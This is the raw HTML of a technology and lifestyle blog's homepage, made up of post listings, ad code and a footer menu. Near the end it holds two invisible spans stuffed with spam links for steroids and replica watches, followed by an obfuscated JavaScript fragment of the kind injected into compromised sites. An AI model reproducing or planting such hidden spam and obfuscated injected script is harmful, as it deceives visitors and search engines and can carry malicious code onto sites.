                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696daf130f036 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696daf1327228   " data-unique="jnews_module_31758_9_696daf1327228">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696daf1327228 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696daf1353a2f   " data-unique="jnews_module_31758_10_696daf1353a2f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/appium-desired-capabilities-for-testing-on-lambdatest/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/appium-desired-capabilities-for-testing-on-lambdatest/">Appium Desired Capabilities For Testing On LambdaTest</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/appium-desired-capabilities-for-testing-on-lambdatest/" ><i class="fa fa-clock-o"></i> August 8, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/short-treks-in-nepal/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="131" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Short Treks in Nepal" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Annapurna-panorama.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Annapurna-panorama.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Annapurna-panorama-600x225.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Annapurna-panorama-300x113.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Annapurna-panorama-768x288.jpg 768w" data-sizes="auto" data-expand="700" title="Short Treks in Nepal 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/short-treks-in-nepal/">Short Treks in Nepal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/short-treks-in-nepal/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-great-ways-you-can-use-technology-to-further-career-developmenton/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Great Ways You Can Use Technology To Further Career Developmenton" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/810-students-ius-1339-480-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/810-students-ius-1339-480-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/810-students-ius-1339-480-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/810-students-ius-1339-480-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="5 Great Ways You Can Use Technology To Further Career Developmenton 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-great-ways-you-can-use-technology-to-further-career-developmenton/">5 Great Ways You Can Use Technology To Further Career Developmenton</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-great-ways-you-can-use-technology-to-further-career-developmenton/" ><i class="fa fa-clock-o"></i> December 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/electronic-practice-drum-pads-work-sampling-music/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Do Electronic Practice Drum Pads Work for Sampling Music?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums-1024x682.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/drums-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="How Do Electronic Practice Drum Pads Work for Sampling Music? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/electronic-practice-drum-pads-work-sampling-music/">How Do Electronic Practice Drum Pads Work for Sampling Music?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/electronic-practice-drum-pads-work-sampling-music/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-content-marketing-tools-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="306" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Content Marketing Tools for 2019" sizes="(max-width: 306px) 100vw, 306px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Content-marketing.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Content-marketing.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Content-marketing-300x245.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Content-marketing-768x627.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Content-marketing-810x661.jpg 810w" data-sizes="auto" data-expand="700" title="7 Content Marketing Tools for 2019 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-content-marketing-tools-2019/">7 Content Marketing Tools for 2019</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-content-marketing-tools-2019/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-right-way-to-capture-a-screenshot-on-mac/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="219" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The right way to capture a screenshot on Mac" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots.jpg 1471w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots-300x188.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots-1024x640.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots-768x480.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots-810x507.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/screenshots-1140x713.jpg 1140w" data-sizes="auto" data-expand="700" title="The right way to capture a screenshot on Mac 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-right-way-to-capture-a-screenshot-on-mac/">The right way to capture a screenshot on Mac</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-right-way-to-capture-a-screenshot-on-mac/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Technologies That Make Construction Sites Safer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/10/Construction-tech-700x525-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Technologies That Make Construction Sites Safer 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/">Technologies That Make Construction Sites Safer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/technologies-that-make-construction-sites-safer/" ><i class="fa fa-clock-o"></i> October 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-stylish-tips-to-look-cool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Stylish Tips to Look Cool" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/best-winter-dresses-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/best-winter-dresses-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/03/best-winter-dresses-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/03/best-winter-dresses-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="6 Stylish Tips to Look Cool 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-stylish-tips-to-look-cool/">6 Stylish Tips to Look Cool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-stylish-tips-to-look-cool/" ><i class="fa fa-clock-o"></i> March 9, 2022</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696daf1353a2f = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"27211,21320,19433,10270,12605,29284,13711,18781,31551,18939,16158,21865,30400,39451,39444,39437,29250,34474","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
